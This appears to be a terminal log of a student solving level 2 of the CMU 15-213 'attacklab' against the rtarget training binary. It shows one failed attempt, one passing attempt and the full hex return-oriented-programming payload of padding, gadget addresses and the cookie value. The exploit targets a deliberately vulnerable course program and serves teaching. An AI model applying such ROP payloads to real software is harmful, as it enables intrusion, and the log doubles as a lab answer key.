 ( ~ ) ssh -i /Users/aaron/Downloads/aaron ubuntu
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.15.0-15-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Sat Aug 11 14:07:58 2018 from 49.65.250.217
Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
( ~ ) target1/
( ~ ) target1 ) vim touch4.txt
( ~ ) target1 ) ./hex2raw < touch4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Misfire: You called touch2(0x39376661)
FAIL: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:FAIL:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00
35 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
( ~ ) target1 ) vim touch4.txt
( ~ ) target1 ) ./hex2raw < touch4.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00
00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00
( ~ ) target1 ) cat touch4.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
ab 19 40 00 00 00 00 00
fa 97 b9 59 00 00 00 00
c5 19 40 00 00 00 00 00
ec 17 40 00 00 00 00 00
( ~ ) target1 )